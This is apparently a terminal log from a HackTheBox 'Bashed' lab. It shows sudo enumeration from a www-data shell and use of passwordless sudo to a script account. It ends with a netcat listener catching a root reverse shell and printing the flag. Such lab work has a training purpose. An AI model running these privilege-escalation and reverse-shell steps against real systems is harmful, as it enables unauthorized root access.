 /lib/systemd/system/single.service
/lib/systemd/system/mountnfs-bootclean.service
/lib/systemd/system/rc.service
/lib/systemd/system/motd.service
/lib/systemd/system/cryptdisks-early.service
/lib/systemd/system/stop-bootlogd.service
/lib/systemd/system/umountnfs.service
/lib/systemd/system/umountroot.service
/lib/systemd/system/fuse.service
/lib/systemd/system/rmnologin.service
/lib/systemd/system/checkfs.service
/lib/systemd/system/bootmisc.service
/lib/systemd/system/sendsigs.service
/lib/systemd/system/x11-common.service
www-data@bashed:/$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/b

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/$ ls
bin   etc         lib         media  proc  sbin     sys  var
boot  home        lib64       mnt    root  scripts  tmp  vmlinuz
dev   initrd.img  lost+found  opt    run   srv      usr
www-data@bashed:/$ sudo -u scriptmanager nano /scripts/rev.py
www-data@bashed:/$ ls -la /scripts/
ls: cannot access '/scripts/..': Permission denied
ls: cannot access '/scripts/test.py': Permission denied
ls: cannot access '/scripts/rev.py': Permission denied
ls: cannot access '/scripts/test.txt': Permission denied
ls: cannot access '/scripts/.': Permission denied
total 0
d????????? ? ? ? ?            ? .
d????????? ? ? ? ?            ? ..
-????????? ? ? ? ?            ? rev.py
-????????? ? ? ? ?            ? test.py
-????????? ? ? ? ?            ? test.txt
www-data@bashed:/$
kali@kali:~/Desktop/HackTheBox/Bashed$ nc -lvnp 5456
listening on [any] 5456 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.38] 36830
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# cat root.txt
215a8dfe9096dafcf301191a40b03c2d
#